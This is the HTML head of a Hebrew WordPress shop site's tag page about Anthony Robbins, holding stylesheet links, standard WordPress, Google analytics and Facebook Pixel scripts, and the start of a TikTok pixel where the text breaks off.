

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galtzhayek.com/tag/%D7%90%D7%A0%D7%98%D7%95%D7%A0%D7%99-%D7%A8%D7%95%D7%91%D7%99%D7%A0%D7%A1/
body_size: 27313
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>אנטוני רובינס &#8211; גל צחייק</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד‏" href="https://galtzhayek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות‏" href="https://galtzhayek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד מהתגית אנטוני רובינס" href="https://galtzhayek.com/tag/%d7%90%d7%a0%d7%98%d7%95%d7%a0%d7%99-%d7%a8%d7%95%d7%91%d7%99%d7%a0%d7%a1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galtzhayek.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galtzhayek.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='form-design-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/form-design.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-pay-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_sytle.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_css-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/bit_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-reviews-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-reviews-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-star-rating-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-5177-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1763265852' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-7479-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1763265854' media='all' />
<link rel='stylesheet' id='elementor-post-7488-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1763265854' media='all' />
<link rel='stylesheet' id='elementor-post-7543-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7543.css?ver=1763273566' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://galtzhayek.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1742220193' media='all' />
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment.js?ver=6.2" id="meshulam-payment-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment_popup.js?ver=6.2" id="meshulam-payment-popup-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD29FR2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["galtzhayek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD29FR2");
</script>
<link rel="https://api.w.org/" href="https://galtzhayek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galtzhayek.com/wp-json/wp/v2/tags/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galtzhayek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="generator" content="Site Kit by Google 1.165.0" />
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', 874756933129931);
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"\u05d4\u05d0\u05dd \u05d9\u05e9 \u05dc\u05da \u05e4\u05d7\u05d3 \u05de\u05de\u05d7\u05d5\u05d9\u05d9\u05d1\u05d5\u05ea? \u05d5\u05d0\u05d9\u05da \u05d9\u05d5\u05e6\u05d0\u05d9\u05dd \u05de\u05d6\u05d4?"} );
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
